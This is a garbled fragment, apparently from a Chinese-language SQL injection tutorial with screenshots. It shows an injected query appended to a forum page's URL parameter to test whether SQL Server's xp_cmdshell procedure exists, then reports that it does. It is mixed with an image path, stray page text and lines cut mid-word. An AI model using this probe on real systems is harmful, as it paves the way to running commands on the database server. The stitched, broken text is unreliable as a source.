 .spx?forum_id=10002&title_id=4397 and (select count(*) from master.dbo.sysobjects where xtype='X' and name='xp_cmdshell')>0
正式签署
2008-1-16 9:03:58
1月15日,
框架协议。
图 11 返回正常
_id=10002&title_id=4397 and (select count(*) from mast
pe='X' and name='xp_cmdshell')>0, 返回结果如图 11
p_cmdshell 是存在的。